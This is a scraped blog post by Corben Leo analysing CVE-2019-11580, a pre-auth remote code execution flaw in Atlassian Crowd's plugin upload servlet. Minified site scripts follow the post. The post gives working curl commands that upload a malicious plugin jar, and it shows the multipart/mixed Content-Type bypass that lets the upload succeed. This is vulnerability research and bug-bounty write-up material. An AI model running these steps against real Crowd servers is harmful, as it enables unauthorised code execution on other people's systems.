file on the disk. If it fails, the variable ",["$","code",null,{"children":"tmp"}]," will be null; if it's successful, the variable ",["$","code",null,{"children":"tmp"}]," will contain the path to the file that was written. This is returned back to the main ",["$","code",null,{"children":"doFilter()"}]," method."]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (tmp "}],["$","span",null,{"style":{"color":"#E69875"},"children":"!="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" null"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"    List"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"<"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"String"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"> errors "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#E67E80"},"children":" new"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" ArrayList"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"<"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"String"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":">();"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"    try"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        errors"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"addAll"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(pluginInstaller"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"install"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(tmp));"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    catch"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Exception"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ex)"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        log"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"error"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(ex);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        errors"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"add"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(ex"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getMessage"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"());"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    tmp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"delete"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (errors"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"isEmpty"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"())"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"setStatus"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_OK);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"setContentType"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"text/plain\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getWriter"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"println"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Installed plugin \""}],["$","span",null,{"style":{"color":"#E69875"},"children":" +"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" tmp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getPath"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"());"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"    else"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"setStatus"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_BAD_REQUEST);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"setContentType"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"text/plain\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getWriter"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"println"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Unable to install plugin:\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"        for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"String"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" err "}],["$","span",null,{"style":{"color":"#E69875"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" errors)"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getWriter"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"println"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\t"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" - \""}],["$","span",null,{"style":{"color":"#E69875"},"children":" +"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" err);"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        }"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    servletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getWriter"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"close"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    return"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"sendError"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_BAD_REQUEST, "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Missing plugin file\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["If ",["$","code",null,{"children":"extractJar()"}]," succeeds, the ",["$","code",null,{"children":"tmp"}]," variable will be set and not equal to null."]}],"\n",["$","p",null,{"className":"","children":["The application will attempt to install the plugin with the ",["$","code",null,{"children":"pluginInstaller.install()"}]," method and will catch any errors in the process. If there are no errors, the server responds with ",["$","code",null,{"children":"200 OK"}]," and a message that the plugin was successfully installed. Otherwise, the server will respond with \"400 Bad Request\" and with the message \"Unable to install plugin\", along with the errors that caused the installation to fail."]}],"\n",["$","p",null,{"className":"","children":["However, if the initial ",["$","code",null,{"children":"extractJar()"}]," method fails, the ",["$","code",null,{"children":"tmp"}]," variable will be set to null and the server will respond with a \"400 Bad Request\" along with the message \"Missing plugin file\"."]}],"\n",["$","p",null,{"className":"","children":"Now that we know the servlet endpoint and the sort of request it's expecting, let's try to exploit it!"}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Attempt #1"}]]}],"\n",["$","p",null,{"className":"","children":"Let's spin up an instance using the Atlassian SDK."}],"\n",["$","p",null,{"className":"","children":["Now letâ€™s ensure that we can invoke the pdkinstall plugin by visiting ",["$","code",null,{"children":"http://localhost:4990/crowd/admin/uploadplugin.action"}],"."]}],"\n",["$","p",null,{"className":"","children":"The server should respond with a 400 Bad Request:"}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"UploadPlugin.action","src":"/static/images/Blog/atlassian/uploadpluginaction.png"}]}],"\n",["$","p",null,{"className":"","children":["Let's attempt to upload a standard plugin by utilizing the knowledge we have so far. I chose to try this with the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bitbucket.org/atlassian/application-links/src/master/applinks-plugin/","children":"applinks-plugin"}]," from the atlassian-bundled-plugins. You can get the compiled jar file from ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/lc/research/blob/master/CVE-2019-11580/applinks-plugin-5.2.6.jar","children":"here"}],"."]}],"\n",["$","p",null,{"className":"","children":["Here's what we know: The servlet requires a POST request containing multipart data that contains a file that starts with the name ",["$","code",null,{"children":"file_"}],". We can do this easily with cURL's ",["$","code",null,{"children":"--form"}]," flag"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"root@doggos:~#"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" curl"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" --form"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"file_cdl=@applinks-plugin-5.2.6.jar\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" http://localhost:4990/crowd/admin/uploadplugin.action"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -v"}]]}]}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Normal Upload","src":"/static/images/Blog/atlassian/normal-plugin-install.png"}]}],"\n",["$","p",null,{"className":"","children":"As we can see from the result, it successfully installed the plugin; so we should be able to create and install our own plugin, right?"}],"\n",["$","p",null,{"className":"","children":["I created a malicious plugin which can be found ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/lc/research/tree/master/CVE-2019-11580/atlassian-shell","children":"here"}]]}],"\n",["$","p",null,{"className":"","children":"So let's compile it and attempt to upload it."}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"root@doggos:~#"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" ./compile.sh"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"root@doggos:~#"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" curl"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" --form"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"file_cdl=@rce.jar\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" http://localhost:8095/crowd/admin/uploadplugin.action"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -v"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Failed Upload","src":"/static/images/Blog/atlassian/failed-upload-plugin.png"}]}],"\n",["$","p",null,{"className":"","children":["We can see that it fails with a ",["$","code",null,{"children":"400 Bad Request"}]," and the response contains the error message ",["$","code",null,{"children":"\"Missing plugin file\""}],". We know from earlier that if ",["$","code",null,{"children":"tmp"}]," is null, the server responds with this exact message and status-code, but what causes this to happen? Let's attach a debugger."]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Debugging"}]]}],"\n",["$","p",null,{"className":"","children":["I imported the ",["$","code",null,{"children":"pdkinstall-plugin"}]," in IntelliJ, attached the debugger to the Crowd instance, and opened up the ",["$","code",null,{"children":"PdkInstallFilter.java"}]," servlet which we know is handling the uploads."]}],"\n",["$","p",null,{"className":"","children":["My first guess was that the ",["$","code",null,{"children":"ServletFileUpload.isMultipartContent(req)"}]," method was failing, so I set a breakpoint there. I then tried uploading my malicious plugin again, however, we can see that it works as normal and the server sees it as multipart content:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Multipart True","src":"/static/images/Blog/atlassian/debug-multipart.png"}]}],"\n",["$","p",null,{"className":"","children":["So then it must be ",["$","code",null,{"children":"extractJar()"}]," that is failing. Let's debug this method and set breakpoints line-by-line so we can figure out where it fails. After setting breakpoints, I tried again:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Debugging","src":"/static/images/Blog/atlassian/extractJar-debugging.gif"}]}],"\n",["$","p",null,{"className":"","children":["We can see that the ",["$","code",null,{"children":"upload.parseRequest(req)"}]," method is returning an empty array. Since the ",["$","code",null,{"children":"items"}]," variable is empty, it skips the ",["$","code",null,{"children":"for"}]," loop and returns ",["$","code",null,{"children":"tmp"}]," which is set to null."]}],"\n",["$","p",null,{"className":"","children":"I spent a long time trying to figure out why this was happening and I don't know exactly the root cause of it, but all I cared about was getting RCE."}],"\n",["$","p",null,{"className":"","children":["What would happen if I changed the ",["$","code",null,{"children":"Content-Type"}]," from ",["$","code",null,{"children":"multipart/form-data"}]," to a different ",["$","code",null,{"children":"multipart"}]," encoding? Let's try it."]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Attempt #2"}]]}],"\n",["$","p",null,{"className":"","children":["This time I decided to try uploading my malicious plugin with the Content-Type of ",["$","code",null,{"children":"multipart/mixed"}]," instead. Maybe that would work?"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"curl"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -k"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -H"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"Content-Type: multipart/mixed\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \\"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"  --form"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"file_cdl=@rce.jar\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" http://localhost:4990/crowd/admin/uploadplugin.action"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"It responded with a message that the plugin was installed:"}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Upload Success","src":"/static/images/Blog/atlassian/upload-success.png"}]}],"\n",["$","p",null,{"className":"","children":"Let's see if we can actually invoke the malicious plugin:"}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Execution","src":"/static/images/Blog/atlassian/invoked-servlet.png"}]}],"\n",["$","p",null,{"className":"","children":"We now have a pre-auth remote code execution on Atlassian Crowd!"}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Outro:"}]]}],"\n",["$","p",null,{"className":"","children":"This led to criticals on a few bug bounty programs - all of the time I spent analyzing this CVE paid off!"}],"\n",["$","p",null,{"className":"","children":"Here's a big takeaway from this:"}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Don't be scared to try new things and fail!"}],"\n"]}],"\n",["$","p",null,{"className":"","children":"I don't know Java that well, I don't have experience debugging, but that didn't stop me from trying. Try new things, do your research, and struggle - it's a huge part of the learning process!"}],"\n",["$","p",null,{"className":"","children":"I hope this post has been interesting and that you enjoyed reading it!"}],"\n",["$","p",null,{"className":"","children":"Happy hacking,"}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Corben Leo"}]}]]}]]}]
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Analysis of an Atlassian Crowd RCE -  CVE-2019-11580"}],["$","meta","2",{"name":"description","content":"Reverse engineering CVE-2019-11580"}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/19-7-14-atlassian-crowd-rce"}],["$","meta","7",{"property":"og:title","content":"Analysis of an Atlassian Crowd RCE -  CVE-2019-11580"}],["$","meta","8",{"property":"og:description","content":"Reverse engineering CVE-2019-11580"}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/19-7-14-atlassian-crowd-rce"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"Analysis of an Atlassian Crowd RCE -  CVE-2019-11580"}],["$","meta","16",{"name":"twitter:description","content":"Reverse engineering CVE-2019-11580"}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://corben.io/_next/static/chunks/app/layout-7f9cca77e9435e31.js
body_size: 272
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{6124:(e,s,r)=>{Promise.resolve().then(r.t.bind(r,9324,23)),Promise.resolve().then(r.bind(r,4274)),Promise.resolve().then(r.t.bind(r,4839,23)),Promise.resolve().then(r.t.bind(r,9412,23)),Promise.resolve().then(r.t.bind(r,5700,23))},4274:(e,s,r)=>{"use strict";r.d(s,{ScrollProgress:()=>l});var i=r(5155),t=r(5087),n=r(991),o=r(1779);function l(){let{scrollYProgress:e}=(0,t.L)(),s=(0,n.z)(e,{stiffness:100,damping:30,restDelta:.001});return(0,i.jsx)(o.P.div,{className:"fixed inset-x-0 top-0 z-50 h-[2px] origin-[0%] bg-primary",style:{scaleX:s}})}},9324:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[793,839,507,441,517,358],()=>s(6124)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://corben.io/_next/static/chunks/507-c6c550c80f294182.js
body_size: 42108
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[507],{5700:t=>{t.exports={style:{fontFamily:"'GeistMono', ui-monospace, SFMono-Regular, Roboto Mono, Menlo, Monaco, Liberation Mono, DejaVu Sans Mono, Courier New, monospace"},className:"__className_f910ec",variable:"__variable_f910ec"}},9412:t=>{t.exports={style:{fontFamily:"'GeistSans', 'GeistSans Fallback'"},className:"__className_fb8f2c",variable:"__variable_fb8f2c"}},8923:(t,e,i)=>{"use strict";i.d(e,{i:()=>d});var s=i(9125),n=i(2368),r=i(4343),o=i(5713),a=i(5107),l=i(5254);let u=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(l.f.test(t)||"0"===t)&&!t.startsWith("url("));var h=i(7695);class d{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o="loop",...a}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=s.k.now(),this.options={autoplay:t,delay:e,type:i,repeat:n,repeatDelay:r,repeatType:o,...a},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(0,n.q)(),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=s.k.now(),this.hasAttemptedResolve=!0;let{name:i,type:n,velocity:l,delay:d,onComplete:c,onUpdate:p,isGenerator:m}=this.options;if(!m&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],l=u(n,e),h=u(r,e);return(0,a.$)(l===h,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!l&&!!h&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||(0,o.WH)(i))&&s)}(t,i,n,l)){if(r.d.current||!d){p&&p((0,h.X)(t,this.options,e)),c&&c(),this.resolveFinishedPromise();return}this.options.duration=0}let f=this.initPlayback(t,e);!1!==f&&(this._resolved={keyframes:t,finalKeyframe:e,...f},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}},6648:(t,e,i)=>{"use strict";i.d(e,{o:()=>I,L:()=>N});var s=i(5713),n=i(300),r=i(2368),o=i(6611),a=i(1671),l=i(5068),u=i(2206);function h(t,e,i){let s=Math.max(e-5,0);return(0,u.f)(i-t(s),e-s)}let d={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};var c=i(5107);function p(t,e){return t*Math.sqrt(1-e*e)}let m=["duration","bounce"],f=["stiffness","damping","mass"];function v(t,e){return e.some(e=>void 0!==t[e])}function g(t=d.visualDuration,e=d.bounce){let i;let r="object"!=typeof 